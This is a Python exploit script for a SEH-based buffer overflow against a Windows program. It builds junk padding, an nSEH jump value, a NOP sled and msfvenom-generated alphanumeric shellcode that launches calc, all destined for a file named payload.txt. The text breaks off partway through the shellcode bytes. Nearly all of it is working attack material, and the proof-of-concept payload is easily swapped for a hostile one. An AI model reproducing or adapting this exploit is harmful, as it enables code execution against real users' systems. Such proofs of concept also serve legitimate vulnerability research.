 # -*- coding: cp1252 -*-
f= open("payload.txt", "w")
junk="A" * 230
nseh="\x86\xE5\x4B\x90"
nops="\x90" * 30
# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00"   -f python
buf =  b""
buf += b"\x89\xe5\xdd\xc4\xd9\x75\xf4\x5b\x53\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x79\x78\x6c"
buf += b"\x42\x65\x50\x35\x50\x75\x50\x65\x30\x6e\x69\x7a\x45"
buf += b"\x35\x61\x4f\x30\x62\x44\x6c\x4b\x50\x50\x46\x50\x4c"
buf += b"\x4b\x62\x72\x46\x6c\x6e\x6b\x62\x72\x34\x54\x4e\x6b"
buf += b"\x73\x42\x36\x48\x34\x4f\x38\x37\x33\x7a\x45\x76\x36"
buf += b"\x51\x6b\x4f\x4c\x6c\x45\x6c\x43\x51\x33\x4c\x53\x32"
buf += b"\x44\x6c\x55\x70\x4f\x31\x38\x4f\x74\x4d\x75\x51\x49"
buf += b"\x57\x7a\x42\x6b\x42\x50\x52\x71\x47\x6c\x4b\x33\x62"
buf += b"\x56\x70\x6e\x6b\x51\x5a\x35\x6c\x4c\x4b\x62\x6c\x46"
buf += b"\x71\x31\x68\x38\x63\x42\x68\x43\x31\x58\x51\x56\x31"
buf += b"\x6e\x6b\x30\x59\x47\x50\x36\x61\x48\x53\x6e\x6b\x33"
buf += b"\x79\x47\x68\x58\x63\x37\x4a\x57\x39\x4c\x4b\x55\x64"
buf += b"\x4c\x4b\x77\x71\x4a\x76\x30\x31\x39\x6f\x4e\x4c\x79"
buf += b"\x51\x68\x4f\x74\x4d\x75\x51\x38\x47\x64\x78\x4b\x50"
buf += b"\x42\x55\x6b\x46\x63\x33\x43\x4d\x49\x68\x57\x4b\x73"
buf += b"\x4d\x54\x64\x64\x35\x38\x64\x66\x38\x4c\x4b\x66\x38"
buf += b"\x31\x34\x66\x61\x4a\x73\x51\x76\x4c\x4b\x54\x4c\x50"
buf += b"\x4b\x6e\x6b\x42\x78\x45\x4c\x73\x31\x78\x53\x6c\x4b"
buf += b"\x74\x44\x6e\x6b\x36\x61\x4e\x30\x6f\x79\x33\x74\x51"
buf += b"\x34\x71\x34\x31\x4b\x43\x6b\x50\x61\x51\x49\x63\x6a"
buf += b"\x30\x51\x59\x6f\x49\x70\x33\x6f\x63\x6f\x31\x4a\x6e"
buf += b"\x6b\x77\x62\x6a\x4b\x4e\x6d\x71\x4d\x73\x5a\x57\x71"
buf += b"\x6e\x6d\x4d\x55\x6f\x42\x65\x50\x73\x30\x47\x70\x32"
buf += b"\x70\x73\x58\x50\x31\x4e\x6b\x72\x4f\x4f\x77\x69\x6f"
buf += b"\x6a\x75\x6d\x6b\x5a\x50\x6d\x65\x6e\x42\x52\x76\x62"